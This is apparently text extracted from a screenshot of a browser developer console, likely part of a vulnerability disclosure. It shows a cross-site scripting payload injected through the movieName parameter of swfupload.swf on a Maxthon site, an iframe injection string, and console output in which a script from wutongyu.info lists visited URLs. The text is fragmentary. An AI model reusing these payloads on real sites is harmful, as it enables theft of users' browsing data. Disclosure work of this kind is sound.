 http://my.maxthon.cn//public/i...
http://my.maxthon.cn//public/images/swfupload.swf?movieName=aaa"])}catch(e){if(!window.x){wind
百度
20150207 从 公用账...
ndefined
开发者工具 - http://my.maxthon.cn//public/images/swfupload.swf?movieName=aaa%22])}...
元素 资源 网络 源代码 时间线 性能分析 审查 控制台
Failed to load resource: the server responded with a status of 404 (Not Found)
http://my.maxthon.cn//public/images/undefined
http://www.hao123.com/?tn=12092018_17_hao_pg wutongyu.info/maxthon.js:2
http://www.baidu.com/index.php?tn=maxthon2&ch=7 wutongyu.info/maxthon.js:2
http://a.466.com/?from=MX-shoucang wutongyu.info/maxthon.js:2
http://www.genymotion.net/question/ wutongyu.info/maxthon.js:2
http://wutongyu.info/testxss.htm wutongyu.info/maxthon.js:2
http://www.80vul.com/?aa=/#" ><iframe src="http://www.80vul.com"></iframe> " wutongyu.info/maxthon.js:2
www.wooyun.org